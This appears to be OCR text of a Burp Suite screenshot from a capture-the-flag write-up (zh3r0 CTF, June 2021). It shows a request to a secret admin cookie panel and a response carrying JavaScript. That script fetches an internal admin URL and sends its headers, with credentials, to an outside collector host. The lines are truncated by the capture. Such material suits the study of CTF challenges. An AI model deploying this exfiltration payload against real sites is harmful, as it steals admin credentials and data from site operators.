 Request
Pretty Raw \n Actions
1 GET /Secret_admin_cookie_panel HTTP/1.1
2 Host: web.zh3r0.cf:3333
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: zyperxsecret_cookiehahah;
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 05 Jun 2021 18:07:38 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 438
7 Set-Cookie: cookie=zyperxsecret_cookiehahah; H
8
9 <html>
<body>
<script>
fetch("http://0.0.0.0:8080/Secret_admin_
method: 'HEAD'
}
).then(response => {
for (var pair of response.headers.entr
fetch("http://s1uyod56hlqq6oa7i7ahk
credentials: 'include'
}
)
};
return fetch("http://s1uyod56hlqq6oa7
credentials: 'include'
}
);
}
);
</script>
</body>
</html>